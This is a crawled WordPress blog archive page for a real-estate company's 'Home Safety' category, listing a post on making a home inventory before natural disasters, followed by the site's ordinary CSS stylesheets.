height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav class="navbar navbar-default navbar-fixed-top header-nav" role="navigation"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a style="padding-top:15px; padding-left:85px;" class="navbar-brand" href="https://createre.com" title="CreateRE" rel="home"> <img src="https://createre.com/wp-content/uploads/2015/08/CreateRE_logo_sm_02.png" alt="CreateRE"> </a></div><div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-top-menu" class="nav navbar-nav navbar-right"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-543"><a title="Home" href="https://createre.com/"><span class="glyphicon CreateRE"></span>&nbsp;Home</a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a title="Our Story" href="https://createre.com/ourstory/"><span class="glyphicon About"></span>&nbsp;Our Story</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Projects" href="https://createre.com/projects/">Projects</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1113"><a title="Blog" href="https://createre.com/blog-fullwidth/">Blog</a></li><li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a title="Get Inspired" href="https://createre.com/get-inspired/">Get Inspired</a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Contact" href="https://createre.com/contact/">Contact</a></li><li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a title="&lt;img src=&quot;https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png&quot; width=&quot;20px&quot; height=&quot;32px&quot;&gt;" target="_blank" href="http://contmpodesign.com"><img src="https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png" width="20px" height="32px"></a></li></ul></div></div></nav><section class="i-blog-section"><div class="container"><div class="row"><div class="i-blog-s-title"><h1> <strong>Category Archives: Home Safety</strong></h1></div><div class="clearfix col-lg-12 col-md-12"><div class="post-1875 post type-post status-publish format-standard has-post-thumbnail hentry category-home-safety tag-home-inventory tag-natural-disasters tag-preparing-for-natural-disasters" > <a href="https://createre.com/how-to-complete-a-home-inventory-preparing-for-natural-disasters/"><img width="1280" height="853" src="https://createre.com/wp-content/uploads/2015/10/How-to-Complete-A-Home-Inventory-Preparing-For-Natural-Disasters.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://createre.com/wp-content/uploads/2015/10/How-to-Complete-A-Home-Inventory-Preparing-For-Natural-Disasters.jpg 1280w, https://createre.com/wp-content/uploads/2015/10/How-to-Complete-A-Home-Inventory-Preparing-For-Natural-Disasters-300x200.jpg 300w, https://createre.com/wp-content/uploads/2015/10/How-to-Complete-A-Home-Inventory-Preparing-For-Natural-Disasters-1024x682.jpg 1024w, https://createre.com/wp-content/uploads/2015/10/How-to-Complete-A-Home-Inventory-Preparing-For-Natural-Disasters-370x247.jpg 370w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><div class="i-blog-content"><div class="i-blog-info"> <span class="i-blog-author">By <a rel="author" href="https://createre.com/author/createteam/">Create Staff</a></span> <span class="i-blog-date">January 20, 2018</span></div><div class="i-blog-title"><h2><a href="https://createre.com/how-to-complete-a-home-inventory-preparing-for-natural-disasters/">How to Complete A Home Inventory: Preparing For Natural Disasters</a></h2></div><p>The world is full of opportunities as well as risks. Nobody knows what will take place in the next instance. We all are exposed to various types of dangers every second we spend. In California, there is a risk for hurricanes. If you live in plains, a tornado can hit you. Towards the west Coast,</p> <br> <a class="btn gold-btn" href="https://createre.com/how-to-complete-a-home-inventory-preparing-for-natural-disasters/">Read More</a></div></div></div></div></div><div class="text-center i-blog-pagination"></div></section><div id="footer"><div class="container"><div class="row"><div class="col-sm-6 col-md-6 f-copyright"> <span>© Copyright Create<sup>RE</sup> - All Rights Reserved | CSLB Lic # B999515 | <a href="https://createre.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="/accessibility">Accessibility Policy</a></span></div><div class="col-sm-6 col-md-6"></div></div></div></div>  <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://cdn.userway.org/widget.js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.php?ver=5.9.5" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_917602d642f84a211838f0c1757c4dc1.php?ver=5.9.5" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap_js-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/js/retina.min.js?ver=6.4.3" id="retina-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_85e1d248068ba6599c95c39d1cdfa309.php?ver=6.4.3" id="moderniz-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4c4f1df9b09ba35c61344c57f92c6fe6.php?ver=6.4.3" id="sticky-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/parallax.min.js?ver=6.4.3" id="parallax-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3" id="app-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1716778338" id="zoom-social-icons-widget-frontend-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee705a42a8fa4c189cc56d30129870f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl471190'},{'dcenter':'p3'},{'cp_id':'7839630'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1
body_size: 490
content:
@font-face{font-family:'bwg';src:url(//createre.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts/bwg.eot?qy18kk);src:url(//createre.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts/bwg.eot?qy18kk#iefix) format('embedded-opentype'),url(//createre.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts/bwg.ttf?qy18kk) format('truetype'),url(//createre.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts/bwg.woff?qy18kk) format('woff'),url(//createre.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts/bwg.svg?qy18kk#bwg) format('svg');font-weight:400;font-style:normal}[class^=bwg-icon-],[class*=" bwg-icon-"],.bwg-icon{font-family:'bwg' !important;speak:none;display:inline-block;line-height:1;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bwg-icon-angle-down:before{content:"\e900"}.bwg-icon-angle-down-sm:before{content:"\e901"}.bwg-icon-angle-left:before{content:"\e902"}.bwg-icon-angle-left-sm:before{content:"\e903"}.bwg-icon-angle-right:before{content:"\e904"}.bwg-icon-angle-right-sm:before{content:"\e905"}.bwg-icon-angle-up:before{content:"\e906"}.bwg-icon-angle-up-sm:before{content:"\e907"}.bwg-icon-arrow-down:before{content:"\e908"}.bwg-icon-arrow-left:before{content:"\e909"}.bwg-icon-arrow-right:before{content:"\e90a"}.bwg-icon-arrows-in:before{content:"\e90b"}.bwg-icon-arrows-out:before{content:"\e90c"}.bwg-icon-arrow-up:before{content:"\e90d"}.bwg-icon-bell:before{content:"\e90e"}.bwg-icon-bell-half-o:before{content:"\e90f"}.bwg-icon-bell-o:before{content:"\e910"}.bwg-icon-caret-down:before{content:"\e911"}.bwg-icon-caret-up:before{content:"\e912"}.bwg-icon-chevron-down-sm:before{content:"\e913"}.bwg-icon-chevron-left:before{content:"\e914"}.bwg-icon-chevron-left-sm:before{content:"\e915"}.bwg-icon-chevron-right:before{content:"\e916"}.bwg-icon-chevron-right-sm:before{content:"\e917"}.bwg-icon-chevron-up-sm:before{content:"\e918"}.bwg-icon-circle:before{content:"\e919"}.bwg-icon-circle-half:before{content:"\e91a"}.bwg-icon-circle-o:before{content:"\e91b"}.bwg-icon-comment-square:before{content:"\e91c"}.bwg-icon-compress:before{content:"\e91d"}.bwg-icon-double-left:before{content:"\e91e"}.bwg-icon-double-right:before{content:"\e91f"}.bwg-icon-download:before{content:"\e920"}.bwg-icon-expand:before{content:"\e921"}.bwg-icon-facebook-square:before{content:"\e922"}.bwg-icon-flag:before{content:"\e923"}.bwg-icon-flag-haif-o:before{content:"\e924"}.bwg-icon-flag-o:before{content:"\e925"}.bwg-icon-google-plus-square:before{content:"\e926"}.bwg-icon-heart:before{content:"\e927"}.bwg-icon-heart-half-o:before{content:"\e928"}.bwg-icon-heart-o:before{content:"\e929"}.bwg-icon-info-circle:before{content:"\e92a"}.bwg-icon-minus-square:before{content:"\e92b"}.bwg-icon-minus-square-o:before{content:"\e92c"}.bwg-icon-pause:before{content:"\e92d"}.bwg-icon-pinterest-square:before{content:"\e92e"}.bwg-icon-play:before{content:"\e92f"}.bwg-icon-refresh:before{content:"\e930"}.bwg-icon-search:before{content:"\e931"}.bwg-icon-shopping-cart:before{content:"\e932"}.bwg-icon-sign-out:before{content:"\e933"}.bwg-icon-square:before{content:"\e934"}.bwg-icon-square-half:before{content:"\e935"}.bwg-icon-square-o:before{content:"\e936"}.bwg-icon-star:before{content:"\e937"}.bwg-icon-star-half-o:before{content:"\e938"}.bwg-icon-star-o:before{content:"\e939"}.bwg-icon-times:before{content:"\e93a"}.bwg-icon-times-sm:before{content:"\e93b"}.bwg-icon-tumblr-square:before{content:"\e93c"}.bwg-icon-twitter-square:before{content:"\e93d"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3
body_size: -117
content:
#pins-feed-follow{display:block;padding:5px;text-align:center;width:100%}ul.pins-feed-list{list-style:none !important;list-style-type:none !important;margin:0;padding:0}li.pins-feed-item{list-style:none !important;list-style-type:none !important;float:left;font-size:12px;line-height:14px;margin:5px;overflow:hidden;padding:0;text-align:center}.pins-feed-item .imgtitle{height:25px;margin:5px 0}.pinsClear{clear:both}.nailthumb-container{width:auto;height:auto;margin:0 0 11px;padding:0;overflow:hidden;text-align:left}.nailthumb-container img.nailthumb-image{margin:0;padding:0;max-width:none;text-align:left;float:left}.nailthumb-container span.nailthumb-title{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:0;color:#fff;display:block;font-size:9px;height:20px;left:0;margin-top:2px;line-height:20px;position:relative;text-align:center;width:100%;overflow:hidden;float:left}.nailthumb-container span.nailthumb-title .nailthumb-title-scroller{padding-left:2px}.nailthumb-container img{max-width:none;text-align:left}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3
body_size: 6701
content:
.btn{border-radius:0;text-decoration:none;padding:12px 18px;font-size:12px;line-height:19px;text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:3px;border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.btn:focus,.btn:active:focus,.btn.active:focus{color:#fff}.pagination{border-radius:0}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#d0ad55;border-color:#d0ad55}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#282828}.pagination>li>a,.pagination>li>span{color:#282828}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#d0ad55;border-color:#d0ad55}.form-control{height:46px;padding:12px 18px;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.form-control:focus{border-color:#999;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.progress{background-color:#fff;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#d0ad55;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#d0ad55 !important;border-radius:0 !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent;border:none}.nav>li>a{position:relative;display:block;padding:25px 20px}.navbar-default .navbar-brand{font-family:'Raleway',sans-serif;font-weight:700;font-size:22px;text-transform:uppercase;text-align:center;color:#333}.navbar-brand{float:left;height:50px;padding:25px;font-size:18px;line-height:20px}.navbar{border:none}.navbar-default .navbar-nav>li>a{color:#333;font-family:'Raleway',sans-serif;text-transform:uppercase;font-size:12px;font-weight:500;letter-spacing:1px}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#d0ad55;background-color:transparent}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#d0ad55;background-color:transparent;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.navbar-default .navbar-toggle .icon-bar{background-color:#d0ad55}.navbar-default .navbar-toggle{border-color:transparent}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:transparent}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:100%}.modal-header{min-height:16.43px;padding:25px;border-bottom:none}.modal{top:10%}.modal-body{padding:10px 50px 50px}.navbar-toggle{position:relative;float:right;padding:17px 10px;margin-top:8px;margin-right:15px;margin-bottom:0;background-color:transparent;background-image:none;border:none;border-radius:4px}.navbar-collapse{border-top:none;-webkit-box-shadow:none;box-shadow:none}.modal-content{position:relative;background-color:#f2f2f2;-webkit-background-clip:padding-box;background-clip:padding-box;border:none;border:none;border-radius:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.thumbnail{margin-bottom:0;border:none;background:0 0}.close{float:right;font-size:32px;font-weight:700;line-height:1;color:#d0ad55;text-shadow:none;filter:none;opacity:100}ul.nav li.dropdown:hover>ul.dropdown-menu{display:block}.dropdown-menu{background-color:#f2f2f2;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.dropdown-menu>li>a{font-family:'Raleway',sans-serif;text-transform:uppercase;letter-spacing:1px;display:block;padding:7px 20px;clear:both;font-weight:500;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#fff;text-decoration:none;background-color:#333;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#333;outline:0}.navbar-right .dropdown-menu{right:0;left:auto}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:transparent}.panel-heading{padding:25px;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-default{border-color:transparent}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:transparent}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:none}.panel{margin-bottom:20px;background-color:#f5f5f5;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.panel-body{padding:25px}.tab-content>.active{padding:25px;background-color:#f5f5f5}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#f5f5f5;border:none;border-bottom-color:transparent}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:none;border-radius:0}.nav-tabs{border-bottom:none}html{height:100%;min-height:100%}body{height:100%;font-size:15px;font-family:'Open Sans',sans-serif;font-weight:300;line-height:22px;color:#4c4c4c}a{color:#aaa;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#d0ad55;outline:none;outline-offset:none}p>img{max-width:100% !important;height:auto}.bg-color{background-color:#f5f5f5}.general-title h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#696969;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.service-title h3{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.project-title h3{font-family:'Raleway',sans-serif;font-size:16px;text-transform:uppercase;font-weight:600}.title-devider{border-bottom:2px solid silver;display:block;width:100px;margin:auto;margin-top:5px;margin-bottom:40px}.title-devider-left{border-bottom:2px solid silver;display:block;width:100px}.space{margin-top:20px}.space-bottom{padding-bottom:20px}.space-bottom-2x{padding-bottom:40px}.padding-top{padding-top:40px}.padding-2x{padding:40px 0}.padding-bottom{padding-bottom:80px}.padding-top-x2{padding-top:80px}.margin-top{margin-top:25px}.margin-top-x2{margin-top:40px}.bg-color{background-color:#f2f2f2}.white-btn{color:#fff;background-color:transparent;border-color:#fff}.white-btn:hover{color:#000;background-color:#fff;border-color:#fff}.gold-btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.gold-btn:hover{color:#fff;background-color:#d8ba6f;border-color:#d8ba6f}.spinner{margin:0 auto;width:70px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}#preloader{position:fixed;display:table;width:100%;height:100%;min-height:100%;overflow-x:hidden;overflow-y:hidden;vertical-align:middle;background:#fff;z-index:9999}.preloader-container{position:relative;display:table-cell;vertical-align:middle;z-index:3;text-align:center}.vc_images_carousel ol.vc_carousel-indicators{margin:0 0 -60px -30% !important}.vc_images_carousel .vc_carousel-indicators .vc_active{width:12px !important;height:12px !important;margin:5px !important}.vc_images_carousel .vc_carousel-indicators li{width:12px !important;height:12px !important;margin:5px !important}.header-nav{text-align:center;background:rgba(255,255,255,.9);border-color:transparent;border-radius:0;margin:0}#header{width:100%;z-index:9999}#about_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image1.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#service_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image2.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#projects_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image3.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#blog_bg{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image4.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#blog2_bg{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image5.jpg) 50% 0 no-repeat fixed;padding-top:80px;padding-bottom:80px;background-size:cover}.parallax{width:100%;display:block;position:relative;overflow:hidden;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.parallax-overlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.4)}.parallax-overlay h2,.parallax-overlay h3{color:#fff !important;position:relative}.parallax-overlay{color:#fff !important}#service_inner{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/service_bg.jpg) 50% 0 no-repeat fixed;padding-top:100px;padding-bottom:100px;background-size:cover}.price-table{background-color:#f2f2f2;border:3px solid #f2f2f2;border-radius:0;padding-bottom:20px}.price-table:hover{border:3px solid #d0ad55}.price-table h3{text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:22px;font-weight:300;letter-spacing:5px}.price-table h1{text-transform:uppercase;margin:0;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:5px}.price-table small{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:500;letter-spacing:3px}.price-table p{color:#999;line-height:40px}.service-box p{margin-left:25px;margin-right:25px}.service-box-none p{margin-left:25px;margin-right:25px}.service-box-none h3{padding:10px 0}.service-box-none i{color:#d0ad55}.service-box-none{padding-top:50px;padding-bottom:50px}.service-box h3{padding:10px 0}.service-box i{color:#d0ad55}.service-box{padding-top:50px;padding-bottom:50px}.service-box-l{border-left:1px solid #dedede}.site-wrapper{padding:0}.about-caption p{margin:0}.about-caption h3{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:0;margin-bottom:13px;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500}.about-caption h5{font-size:18px;font-weight:400;line-height:29px;letter-spacing:0px;text-transform:none;color:#333;margin:0;padding:0}.about-caption .col-sm-10{padding-left:10px}.about-caption i{color:#d0ad55;font-size:36px}.projects .col-md-4{padding-right:0;padding-left:0}.project-inner{position:relative;padding:0;overflow:hidden}.project-inner>img,.project-inner>a img,.project-caption>img{display:block;max-width:100%;height:auto}.project-inner .project-caption{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(40,40,40,.7);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.project-inner:hover .project-caption,.project-inner:focus .project-caption{visibility:visible;opacity:1}.project-caption h3{font-family:'Raleway',sans-serif;text-transform:uppercase;font-weight:400}.project-caption{color:#fff;text-align:center}.project-details{position:absolute;width:100%;top:50%;margin-top:-20px}.project-details p{color:#d0ad55}.all-projects{background-color:transparent;padding:50px 0}.projects-title{padding-top:15px;padding-bottom:5px}.projects-title h2{text-transform:uppercase;color:#333;padding-top:10px;font-family:'Raleway',sans-serif;font-size:1.3em;font-weight:600}.project-title-devider{border-top:1px solid #999;width:65px;margin:0 auto}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.cbp-l-filters-alignRight .cbp-filter-counter{background:#d0ad55}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #d0ad55}.cbp-l-filters-alignRight{text-align:center}.cbp-l-filters-alignRight .cbp-filter-item{background-color:#f2f2f2;border:none;font:400 12px/35px "Open Sans",sans-serif;margin:0;margin-right:10px}.cbp-l-filters-list{margin:0 auto;padding-bottom:40px}.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#888;cursor:pointer;font:400 12px/35px "Open Sans",sans-serif;text-transform:uppercase;padding:0 18px;position:relative;overflow:visible;margin-top:0;float:left;border:1px solid #f2f2f2;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out}.cbp-l-filters-list-last{border-radius:0}.cbp-l-filters-list-first{border-radius:0}.cbp-popup-singlePage .cbp-popup-navigation-wrap{background-color:#2a2a2a}.cbp-popup-singlePage .cbp-l-project-title{color:#454444;margin-bottom:15px;text-align:center;text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;-webkit-font-smoothing:antialiased}.cbp-popup-singlePage-counter{color:#d0ad55}.cbp-l-grid-blog-desc{font:300 14px "Open Sans",sans-serif;line-height:22px;color:#4c4c4c;margin-top:9px}.cbp-popup-singlePage .cbp-l-project-subtitle{margin:0 auto 40px}.about-caption p{line-height:25px}.project-single-wrapper{padding:80px 0}.project-single-wrapper img{margin-bottom:50px}.project-single-wrapper .wp-caption img{margin-bottom:0}.project-single-wrapper iframe{padding-bottom:50px}.project-single-wrapper .col-md-3{float:right}.new-project-title h1{font-family:'Raleway',sans-serif;font-size:44px;font-weight:600;letter-spacing:3px;text-transform:uppercase;color:#fff;position:relative}.owl-project .owl-controls{margin-top:10px;margin-bottom:30px;text-align:center}.project-single-wrapper #owl-project-single img{margin-bottom:0}.project-single-wrapper #owl-project-single .owl-controls{margin-top:15px}.new-project-info,.new-project-date,.new-project-category,.new-project-web{margin-bottom:25px}.new-project-info h3,.new-project-date h3,.new-project-category h3,.new-project-social h3,.new-project-web h3{font-family:'Raleway',sans-serif;color:#d0ad55;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0}#project_single{background:url(//createre.com/wp-content/themes/larx/assets/css/assets/img/header_bg/image1.jpg) 50% 0 no-repeat fixed;padding-top:150px;padding-bottom:100px;background-size:cover;position:relative}#project_single .project-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.6)}#testimonials{background-color:#f2f2f2}.t-info b{font-family:'Raleway',sans-serif;font-weight:600}.blog-inner{padding:20px;border:1px solid #f2f2f2;border-radius:0}.blog-inner .caption{padding:0}.blog-inner h3{font-family:'Raleway',sans-serif;font-size:18px;font-weight:600}.blog-meta i{color:#d0ad55;margin-bottom:15px}.blog-meta span{color:#d0ad55;font-size:13px;margin-right:7px}.blog-inner-title a{color:#333}.blog-inner-title a:hover{color:#d0ad55}.blog-btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55;width:100%}.blog-btn:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}.blog-title a{color:#444}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#d0ad55}.blog-title h3{font:300 18px/28px "Raleway",sans-serif}.blog-date{font-size:12px;font-weight:400}.i-blog-inner{position:relative;padding:0;overflow:hidden}.i-blog-inner>img,.i-blog-inner>a img,.i-blog-caption>img{display:block;max-width:100%;height:auto}.i-blog-inner .i-blog-caption{position:absolute;top:0;left:0;width:100%;height:100%;display:table-cell;vertical-align:middle;background:rgba(0,0,0,.8);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.i-blog-inner:hover .i-blog-caption,.i-blog-inner:focus .i-blog-caption{visibility:visible;opacity:1}.i-blog-caption h3{font-size:14px;font-weight:400;letter-spacing:3px}.i-blog-caption{color:#fff;text-align:center}.i-blog-holder{display:table;width:100%;height:100%}.i-blog-details{display:table-cell;vertical-align:middle;text-align:center}.i-blog-title 